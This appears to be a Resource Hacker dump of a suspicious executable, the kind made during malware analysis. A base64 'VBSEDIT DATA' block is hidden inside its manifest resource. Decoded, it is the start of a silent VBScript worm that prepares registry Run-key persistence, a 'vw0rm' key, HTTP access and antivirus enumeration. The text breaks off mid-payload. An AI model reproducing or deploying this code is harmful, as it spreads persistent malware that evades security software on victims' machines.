 Resource Hacker - 40e8b99b36739c397f8f0da2ab40f62b3af3da8b3f43fc2537841a9bf9105584.exe
File Edit View Action Help
RCData : CONHOST.EXE.MANIFEST : 1033
As
Dialog
Menu
Icon
Menu
Dialog
Accelerators
RCData
>AHK WITH ICON< : 1033
CONHOST.EXE : 1033
CONHOST.EXE.MANIFEST : 1033
PROGRAM.EXE : 1033
Icon Group
Version Info
Manifest
1 <assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
2 <trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
3 <security>
4 <requestedPrivileges>
5 <requestedExecutionLevel level="asInvoker" uiAccess="false"></requestedExecutionLevel>
6 </requestedPrivileges>
7 </security>
8 </trustInfo>
9 </assembly>
10 <!--BEGIN VBSEDIT DATA
11 PHJvb3Q+DQo8c2lsZW50PnRydWU8L3NpbGVudD4NCjx0aW1lb3V0PjA8L3RpbWVv
12 dXQ+DQo8c2NyaXB0bmFtZT4zNC52YnM8L3NjcmlwdG5hbWU+DQo8YXBwbmFtZT5T
13 eXN0ZW0zMi5jb25ob3N0PC9hcHBuYW1lPg0KPHNjcmlwdD4nIENvZGVkIGJ5IHZf
14 QjAxDQpPbiBlcnJvciByZXN1bWUgbmV4dA0KDQpqID0gYXJyYXkoIldTY3JpcHQu
15 U2hlbGwiLCJTY3JpcHRpbmcuRmlsZVN5c3RlbU9iamVjdCIsIlNoZWxsLkFwcGxp
16 Y2F0aW9uIiwiTWljcm9zb2Z0LlhNTEhUVFAiKQ0KZyA9IGFycmF5KCJIS0NVIiwi
17 SEtMTSIsIkhLQ1Vcdncwcm0iLCJcU29mdHdhcmVcTWljcm9zb2Z0XFdpbmRvd3Nc
18 Q3VycmVudFZlcnNpb25cUnVuXCIsIkhLTE1cU09GVFdBUkVcQ2xhc3Nlc1wiLCJS
19 RUdfU1oiLCJcZGVmYXVsdGljb25cIikNCnk9IGFycmF5KCJ3aW5tZ210czoiLCJ3
20 aW4zMl9sb2dpY2FsZGlzayIsIldpbjMyX09wZXJhdGluZ1N5c3RlbSIsIndpbm1n
21 bXRzOlxcbG9jYWxob3N0XHJvb3Rcc2VjdXJpdHljZW50ZXIiLCJBbnRpVmlydXNQ
22 cm9kdWN0IikNCg0KZnVuY3Rpb24gZ28obSkNCmlmIG09NCB0aGVuDQpUPSJ3aW5t
23 Z210czpcXGxvY2FsaG9zdFxyb290XHNlY3VyaXR5Y2VudGVyIg0KU2V0IEI9R2V0
24 T2JqZWN0KHkoMykpLkluc3RhbmNlc09mKHkoNCkpDQpmb3IgZWFjaCBhIGluIGIN
25 CmdvPWEuZGlzcGxheU5hbWUNCmV4aXQgZm9yDQpuZXh0DQpTZXQgQj1HZXRPYmpl
26 Y3QoeSgzKSAmYW1wOyAiMiIpLkluc3RhbmNlc09mKHkoNCkpDQpmb3IgZWFjaCBh
27 IGluIGINCmdvPWEuZGlzcGxheU5hbWUgDQpleGl0IGZvcg0KbmV4dA0KaWYgZ289